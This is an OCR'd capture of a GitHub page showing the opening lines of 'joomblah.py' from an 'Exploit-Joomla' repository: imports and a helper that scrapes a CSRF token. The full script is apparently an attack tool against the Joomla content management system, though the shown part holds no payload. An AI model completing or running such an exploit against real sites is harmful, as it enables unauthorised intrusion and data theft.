 https://github.com/stefanlucas/Exploit-Joomla/blob/master/joomblah.py 1
lutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sign up
ploit-Joomla Public Notifications Fork 27 Star 65
Pull requests Actions Projects Security Insights
Exploit-Joomla / joomblah.py ...
PBillodeau Fix for python 3 93565bd · 4 years ago History
Code Blame 186 lines (156 loc) · 5.9 KB Raw
2
1 #!/usr/bin/python
2 from __future__ import print_function
3 import requests
4 import sys
5 import re
6 import argparse
7 import os
8 import random
9 import time
10 import binascii
11
12
13 def extract_token(resp):
14 match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
15 if match is None:
16 print(" [!] Cannot find CSRF token")
17 return None